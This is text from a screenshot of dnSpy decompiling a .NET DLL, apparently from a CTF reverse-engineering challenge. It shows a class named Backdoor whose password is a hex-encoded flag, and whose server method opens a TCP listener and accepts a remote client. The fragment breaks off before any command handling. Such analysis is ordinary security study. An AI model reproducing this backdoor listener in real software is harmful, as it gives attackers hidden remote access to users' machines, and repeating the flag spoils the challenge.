 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
intcomm (1.0.0.0)
intcomm.dll
PE
Type References
References
{ } -
{ } intcomm
Backdoor @02000002
System.Runtime (4.0.0.0)
mscorlib (4.0.0.0)
System.Runtime.Extensions (4.0.0.0)
System.Net.Primitives (4.0.0.0)
System (4.0.0.0)
Backdoor
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Net;
5 using System.Net.Sockets;
6 using System.Text;
7 using System.Threading;
8
9 namespace intcomm
10 {
11 // Token: 0x02000002 RID: 2
12 public class Backdoor
13 {
14 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
15 public Backdoor()
16 {
17 this.h = new StringBuilder("4854427b54724176456c5f4775");
18 this.h.Append("4964416e63455f41667445725f");
19 this.h.Append("4c6966457d");
20 this.port = Backdoor.DEFAULT_PORT;
21 this.name = Backdoor.DEFAULT_NAME;
22 this.password = this.h.ToString();
23 }
24
25 // Token: 0x06000002 RID: 2 RVA: 0x000020C4 File Offset: 0x000002C4
26 public void startServer()
27 {
28 try
29 {
30 if (this.verbose)
31 {
32 Console.WriteLine("Listening on port " + this.port.ToString());
33 }
34 this.listener = new TcpListener(this.port);
35 this.listener.Start();
36 this.mainSocket = this.listener.AcceptSocket();
37 if (this.verbose)
38 {
39 string str = "Client connected: ";
40 EndPoint remoteEndPoint = this.mainSocket.RemoteEndPoint;
41 Console.WriteLine(str + ((remoteEndPoint != null) ? remoteEndPoint.ToString() : null));
100 %